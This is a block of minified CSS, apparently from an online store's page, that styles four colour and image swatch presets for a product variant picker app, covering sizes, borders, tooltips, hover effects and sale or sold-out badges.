  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1454443 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1454443 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1454443 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454443 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1454443 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454443 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454443 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454443 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454443 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454443 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1454443 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454443 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454443 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454443 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1454443 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454443.swatch-view-slide,variant-swatch-king div.swatch-preset-1454443.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454443 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454443 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454443 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1454443 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454443 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454443 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454443 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454443 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454443 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454443 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454443 .swatch-image,variant-swatch-king div.swatch-preset-1454443 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454443 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454443 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454443 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454443 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454441 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1454441 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1454441 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454441 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1454441 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454441 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454441 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1454441 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454441 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454441 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1454441 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454441 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454441 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454441 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1454441 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454441.swatch-view-slide,variant-swatch-king div.swatch-preset-1454441.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454441 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454441 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454441 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1454441 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454441 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454441 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454441 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454441 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454441 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454441 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454441 .swatch-image,variant-swatch-king div.swatch-preset-1454441 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454441 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454441 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454441 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454441 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454437 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454437 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454437 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1454437 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1454437 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1454437 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1454437 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454437 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454437 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454437 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454437 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454437 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1454437 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1454437 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454437.swatch-view-slide,variant-swatch-king div.swatch-preset-1454437.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454437 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1454437 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1454437 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1454437 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1454437 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1454437 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1454437 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1454437 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1454437 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1454437 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454437 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1454437 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1454437 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1454437 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1454437 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1454436 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1454436 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1454436 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1454436 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1454436 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454436 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1454436 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454436 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454436 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454436 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1454436 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1454436 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1454436 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454436 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1454436 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454436.swatch-view-slide,variant-swatch-king div.swatch-preset-1454436.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454436 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1454436 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1454436 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1454436 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1454436 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1454436 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454436 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454436 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454436 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1454436 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1454436 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1454436 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1454436 .swatch-image,variant-swatch-king div.swatch-preset-1454436 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454436 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1454436 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1454436 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454436 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
